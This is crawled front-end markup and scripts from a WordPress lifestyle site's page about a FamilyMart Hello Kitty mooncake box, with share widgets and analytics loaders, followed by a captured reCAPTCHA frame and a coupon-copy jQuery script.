<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D182214&description=FamilyMart%E6%8E%A8%E5%87%BAHello%20Kitty%E6%9C%88%E9%A5%BC%E9%9F%B3%E4%B9%90%E7%9B%92%EF%BC%81%E5%8C%85%E5%90%AB4%E7%A7%8D%E5%8F%A3%E5%91%B3%E7%83%A4%E7%9A%AE%E6%9C%88%E9%A5%BC%EF%BC%81%E5%AD%98%E8%B4%A7%E6%9C%89%E9%99%90%EF%BC%8C%E5%85%88%E4%B9%B0%E5%85%88%E5%BE%97%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_697352cd089d5_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'FamilyMart\\u63a8\\u51faHello Kitty\\u6708\\u997c\\u97f3\\u4e50\\u76d2\\uff01\\u5305\\u542b4\\u79cd\\u53e3\\u5473\\u70e4\\u76ae\\u6708\\u997c\\uff01\\u5b58\\u8d27\\u6709\\u9650\\uff0c\\u5148\\u4e70\\u5148\\u5f97\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2020\\\/09\\\/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_697352cd089d5_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=FamilyMart%E6%8E%A8%E5%87%BAHello%20Kitty%E6%9C%88%E9%A5%BC%E9%9F%B3%E4%B9%90%E7%9B%92%EF%BC%81%E5%8C%85%E5%90%AB4%E7%A7%8D%E5%8F%A3%E5%91%B3%E7%83%A4%E7%9A%AE%E6%9C%88%E9%A5%BC%EF%BC%81%E5%AD%98%E8%B4%A7%E6%9C%89%E9%99%90%EF%BC%8C%E5%85%88%E4%B9%B0%E5%85%88%E5%BE%97%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D182214\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D182214&description=FamilyMart%E6%8E%A8%E5%87%BAHello%20Kitty%E6%9C%88%E9%A5%BC%E9%9F%B3%E4%B9%90%E7%9B%92%EF%BC%81%E5%8C%85%E5%90%AB4%E7%A7%8D%E5%8F%A3%E5%91%B3%E7%83%A4%E7%9A%AE%E6%9C%88%E9%A5%BC%EF%BC%81%E5%AD%98%E8%B4%A7%E6%9C%89%E9%99%90%EF%BC%8C%E5%85%88%E4%B9%B0%E5%85%88%E5%BE%97%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_697352cd19461_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'FamilyMart\\u63a8\\u51faHello Kitty\\u6708\\u997c\\u97f3\\u4e50\\u76d2\\uff01\\u5305\\u542b4\\u79cd\\u53e3\\u5473\\u70e4\\u76ae\\u6708\\u997c\\uff01\\u5b58\\u8d27\\u6709\\u9650\\uff0c\\u5148\\u4e70\\u5148\\u5f97\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2020\\\/09\\\/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_697352cd19461_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=FamilyMart%E6%8E%A8%E5%87%BAHello%20Kitty%E6%9C%88%E9%A5%BC%E9%9F%B3%E4%B9%90%E7%9B%92%EF%BC%81%E5%8C%85%E5%90%AB4%E7%A7%8D%E5%8F%A3%E5%91%B3%E7%83%A4%E7%9A%AE%E6%9C%88%E9%A5%BC%EF%BC%81%E5%AD%98%E8%B4%A7%E6%9C%89%E9%99%90%EF%BC%8C%E5%85%88%E4%B9%B0%E5%85%88%E5%BE%97%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D182214\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 18:51:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aW5xehgrFVHJmuT6YYGqKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165616193');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1
body_size: 114
content:
/* global jQuery */
/* global document */

(function($) {

	'use strict';

	$(document).ready(function(){
		copyCoupon();
	});

	var copyCoupon = function() {
		var
		Coupons = $('.adace-coupon-wrap');
		Coupons.each(function(){
			if ( $(this).hasClass('active') ){
				return;
			} else {
				$(this).addClass('active');
			}
			var
			CopyBtn        = $(this).find('.coupon-copy'),
			CopyAction     = $(this).find('.coupon-action'),
			CopyActionText = CopyAction.text(),
			CopyCode       = $(this).find('.coupon-code'),
			CopyCodeText   = CopyCode.text();
			CopyBtn.click(function(e){
				e.preventDefault();

				// Create element for this pin.
				var CopyArea = $('<input class="copy-area" style="visibillity:hidden;" value="' + CopyCodeText + '" />');

				// Copy code
				CopyCode.prepend(CopyArea);

				CopyArea = $('.copy-area');

				CopyArea.select();

				try {
					document.execCommand('copy');
				} catch (err) {
					alert( 'This feature is not supported in your browser, please copy the coupon manually.');
					$('.adace-coupon-code').select();
				}

				CopyArea.blur().remove();

				if( CopyBtn.hasClass('copied') ){
					return;
				}

				CopyBtn.addClass('copied blink');

				setTimeout(function(){
					CopyAction.html(CopyAction.data('copied'));
					CopyBtn.removeClass('blink');
				}, 375);

				setTimeout(function(){
					CopyBtn.addClass('blink');
				}, 4625);

				setTimeout(function(){
					CopyAction.html(CopyActionText);
					CopyBtn.removeClass('copied blink');
				}, 5000);
			});
		});
	};

})(jQuery);
